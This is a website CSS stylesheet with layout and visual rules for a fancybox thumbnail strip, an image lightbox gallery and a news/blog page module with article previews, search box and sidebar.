.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 0 1.5rem 1.5rem; }

.h3-box h3 { margin: 0 -1.5rem 1rem; padding: 0.6rem 1.5rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #FFC400; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #FF4848; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid #ae0000; background: #ff1515; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #e10000; }

.paged-results a.page-notselected:hover { color: #fff; background: #ff1515; border: 1px solid #ae0000; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.5rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #FF4848; font-family: "Open Sans", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #FF4848; font-family: "Open Sans", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #FF4848; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Open Sans", sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #FF4848; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #FF4848; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #FF4848; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #FF4848; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #FF4848; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #FF4848; border-bottom: 1px solid #FF4848; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #FF4848; font-family: "Open Sans", sans-serif; font-size: 1.19rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.25rem 0; color: #FF4848; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #FF4848; font-family: "Open Sans", sans-serif; font-size: 1.2rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #FF4848; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #FF4848; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #FF4848; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #FF4848; font-family: "Open Sans", sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #FF4848; border-bottom: 1px solid #FF4848; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1rem 0; color: #FF4848; font-size: 1rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #FF4848; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Open Sans", sans-serif; font-size: 1.2rem; font-weight: 600; background: #FF4848 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #FF4848; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

